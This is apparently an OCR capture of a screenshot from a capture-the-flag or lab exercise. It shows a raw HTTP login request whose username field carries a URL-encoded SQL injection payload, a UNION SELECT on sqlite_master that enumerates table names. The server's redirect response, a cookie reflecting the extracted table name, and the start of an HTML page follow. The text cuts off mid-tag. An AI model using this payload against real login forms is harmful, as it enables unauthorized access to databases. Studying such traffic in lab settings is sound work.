 POST /login.php HTTP/1.1
Host: 111.200.241.244:52051
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: http://111.200.241.244:52051
Connection: keep-alive
Referer: http://111.200.241.244:52051/login.php
Cookie: PHPSESSID=3d0309d693980ec4076e30e599bd1916;
name=+Users
Upgrade-Insecure-Requests: 1
usr=1%27+union+select+1%2Cname+from+sqlite_master+where+
type%3D%27table%27+order+by+name--&pw=1
HTTP/1.1 302 Found
Date: Fri, 17 Sep 2021 03:03:20 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+Users; expires=Fri, 17-Sep-2021
03:04:20 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html;